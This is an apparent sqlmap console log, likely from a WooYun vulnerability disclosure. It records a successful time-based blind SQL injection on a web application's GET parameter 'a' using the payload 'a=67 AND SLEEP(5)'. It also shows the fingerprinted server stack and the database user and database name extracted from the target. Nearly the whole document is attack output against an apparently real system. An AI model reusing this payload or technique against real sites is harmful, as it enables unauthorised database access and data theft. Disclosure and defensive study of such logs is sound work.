 sqlmap identified the following injection points with a total of 930 HTTP(s) req
uests:
---
Place: GET
Parameter: a
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=67 AND SLEEP(5)&r=2337
---
[18:25:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[18:25:09] [INFO] fetching current user
[18:25:09] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[18:25:09] [INFO] retrieved:
[18:25:09] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
d
[18:26:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:26:12] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[18:26:19] [ERROR] invalid character detected. retrying..
[18:26:19] [WARNING] increasing time delay to 6 seconds
aojia@10.1.1.%
current user: 'daojia@10.1.1.%'
[18:32:24] [INFO] fetching current database
[18:32:24] [INFO] retrieved: daojia
[18:35:07] [ERROR] invalid character detected. retrying..
[18:35:07] [WARNING] increasing time delay to 7 seconds
current database: 'daojia'
[18:35:12] [INFO] testing if current user is DBA
[18:35:12] [INFO] fetching current user
current user is DBA: False
www.wooyun.org